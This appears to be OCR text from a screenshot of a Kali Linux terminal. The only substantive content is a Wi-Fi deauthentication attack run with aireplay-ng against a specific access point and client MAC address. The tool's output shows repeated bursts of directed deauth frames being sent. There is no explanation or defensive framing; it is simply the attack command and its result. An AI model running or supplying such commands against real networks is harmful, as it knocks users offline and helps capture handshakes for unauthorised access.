 Applications Places Tue Mar 10, 2:42 AM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 30 -a B4:3A:28:9C:08:E0 -c B8:98:F7:81:9E:C7 --ignore-negative-one mon0
02:42:10 Waiting for beacon frame (BSSID: B4:3A:28:9C:08:E0) on channel -1
02:42:10 Sending 64 directed DeAuth. STMAC: [B8:98:F7:81:9E:C7] [ 0|60 ACKs]
02:42:11 Sending 64 directed DeAuth. STMAC: [B8:98:F7:81:9E:C7] [ 0|56 ACKs]
02:42:11 Sending 64 directed DeAuth. STMAC: [B8:98:F7:81:9E:C7] [ 0|38 ACKs]
KALI LINUX™
“the quieter you become, the more you are able to hear”